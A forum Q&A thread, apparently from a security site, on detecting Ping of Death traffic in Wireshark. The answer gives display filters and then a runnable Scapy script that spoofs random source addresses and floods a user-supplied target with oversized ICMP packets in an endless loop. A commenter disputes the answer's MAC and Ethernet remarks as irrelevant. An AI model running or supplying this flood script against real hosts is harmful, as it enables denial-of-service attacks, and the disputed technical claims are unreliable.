I've tried researching it for a long while, but came out dry.
Asked
Active
Viewed 3,610 times
0
-
The wiki page for the topic explains what to look for. – schroeder Nov 15 '18 at 09:38
-
Very basic but here is your response https://en.wikipedia.org/wiki/Ping_of_death – camp0 Nov 15 '18 at 08:26
1 Answers
0

Remember that ping is merely an ICMP echo request. So, applying the 'ICMP' display filter in Wireshark will show only this traffic. An alternative, ICMP > 100 can be used to display only ICMP packets larger than the typical ping packet.
Furthermore, they are Ethernet II frames. Hence, the source MAC address should be from the same MAC address if it is a PoD (Ping of Death). It should be noted that a PoD packet is the maximum size of 65,535 bytes.
Below I have included a Python script which illustrates how this works.
from scapy.all import *
import random
def address_spoofer():
addr = [192, 168, 0 , 1]
d = '.'
addr[0] = str(random.randrange(11,197))
addr[1] = str(random.randrange(0,255))
addr[2] = str(random.randrange(0,255))
addr[3] = str(random.randrange(2,254))
assemebled = addr[0]+d+addr[1]+d+addr[2]+d+addr[3]
print assemebled
return assemebled
target = raw_input("Enter the target to attack: ")
while True:
rand_addr = address_spoofer()
ip_hdr = IP(src=rand_addr, dst=target)
packet = ip_hdr/ICMP()/("m"*60000) #send 60k bytes of junk
send(packet)
See, DoS 101: The Ping of Death which illustrates this further and shows resource consumption during this type of DoS attack.
schroeder
- 123,438
- 55
- 284
- 319
safesploit
- 1,827
- 8
- 18
-
@schroeder I believe the amendments I have made should appropriately answer the question now, addressing the Wireshark issue. I have also provided a definition for PoD from CloudFlare. – safesploit Nov 15 '18 at 11:54
-
Your Ethernet frames and MAC comments have no applicability to the PoD discussion. The author of the link you include is only making the point about making the difference between a DoS and a DDoS, but that's completely beside the point and unrelated to PoD. – schroeder Nov 15 '18 at 12:07